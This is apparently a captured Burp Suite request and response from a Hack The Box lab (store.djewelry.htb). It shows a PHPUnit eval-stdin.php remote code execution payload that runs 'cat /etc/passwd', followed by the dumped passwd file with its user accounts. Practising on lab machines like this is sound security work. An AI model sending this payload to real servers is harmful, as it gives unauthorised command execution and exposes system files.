 Request
Pretty Raw Hex \n
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: curl/7.77.0
4 Accept: */*
5 Content-Length: 35
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 <?php system("cat /etc/passwd"); ?>
Response
Pretty Raw Hex Render \n
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
40 steven:x:1000:1000:Steven Wright:/home/steven:/bin/bash
41 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
42 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
43 steven1:x:1000:1000:,,,:/home/steven:/bin/bash